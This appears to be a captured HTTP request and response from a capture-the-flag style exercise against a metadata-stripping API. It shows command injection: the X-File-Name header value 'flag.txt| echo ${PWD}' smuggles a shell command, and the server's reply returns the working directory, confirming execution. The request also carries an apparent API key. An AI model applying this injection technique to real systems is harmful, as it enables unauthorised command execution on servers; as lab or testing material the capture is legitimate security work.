 POST /api/strip-metadata HTTP/1.1
Host: 51.21.169.15:3001
Content-Length: 4
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
X-File-Name: flag.txt| echo ${PWD}
Content-Type: text/plain
X-API-Key: sk_7xknxgm3vo
Accept: */*
Origin: http://51.21.169.15:3001
Referer: http://51.21.169.15:3001/profile
Accept-Encoding: gzip, deflate, br
Cookie: token=
Connection: keep-alive
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'self'; style-src 'self' 'unsafe-inline';
script-src 'self' 'unsafe-inline'; img-src *;
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 73
6 ETag:
7 Date: Sun, 24 Aug 2025 17:11:42 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 {
"message":"Filename processed successfully.",
"details":"/application\n"
}